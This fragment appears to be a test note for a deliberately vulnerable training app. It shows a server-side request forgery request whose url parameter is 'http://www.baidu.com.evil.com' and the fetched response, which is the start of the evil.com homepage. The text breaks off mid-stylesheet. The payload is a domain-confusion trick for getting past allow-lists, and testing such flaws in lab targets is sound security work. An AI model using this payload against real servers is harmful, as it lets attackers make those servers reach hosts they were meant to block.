 https://vulinbox.yaklang.io:878
vulinbox.yaklang.io:8787/ssrf-in-get?url=http://www.baidu.com.evil.com
HTTP/1.1 200 OK
Connection: close
Content-Length: 4177
Accept-Ranges: bytes
Age: 0
Cache-Control: max-age=3600
Content-Type: text/html
Date: Fri, 15 Dec 2023 10:14:21 GMT
Etag: "1051-6071723d8f5f9"
Expires: Fri, 15 Dec 2023 11:14:21 GMT
Last-Modified: Sat, 07 Oct 2023 02:30:27 GMT
Server: Apache/2
<HTML>
<HEAD>
<meta content="Microsoft FrontPage 6.0" name="GENERATOR">
<meta content="FrontPage.Editor.Document" name="ProgId">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
<META NAME="GENERATOR" CONTENT="Microsoft FrontPage 6.0">
<title>Evil.Com - We get it...Daily.</title>
<style>
.serif { font-family: times,serif; font-size: small; }
hidden link { text-decoration: none; color: #FDFF28 }
div.Section1
{page:Section1;}
h2
{margin-right:0in;
margin-left:0in;